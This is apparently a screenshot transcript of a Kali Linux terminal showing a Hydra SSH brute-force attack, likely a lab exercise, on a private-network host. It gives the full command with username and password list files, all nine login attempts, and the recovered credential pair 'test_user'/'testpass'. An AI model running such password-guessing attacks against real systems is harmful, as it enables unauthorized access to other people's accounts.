 kali@kali: /usr/share/seclists/Passwords
Session Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/seclists/Passwords]
└─$ hydra -L /home/kali/Desktop/Utenti-t.txt -P /home/kali/Desktop/Pass-t.txt 192.168.50.10 -t2 ssh -V -f
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-31 08:56:40
[DATA] max 2 tasks per 1 server, overall 2 tasks, 9 login tries (l:3/p:3), ~5 tries per task
[DATA] attacking ssh://192.168.50.10:22/
[ATTEMPT] target 192.168.50.10 - login "pippo" - pass "password" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "pippo" - pass "1234" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "pippo" - pass "testpass" - 3 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "test_user" - pass "password" - 4 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "test_user" - pass "1234" - 5 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "test_user" - pass "testpass" - 6 of 9 [child 0] (0/0)
[22][ssh] host: 192.168.50.10 login: test_user password: testpass
[STATUS] attack finished for 192.168.50.10 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-31 08:56:46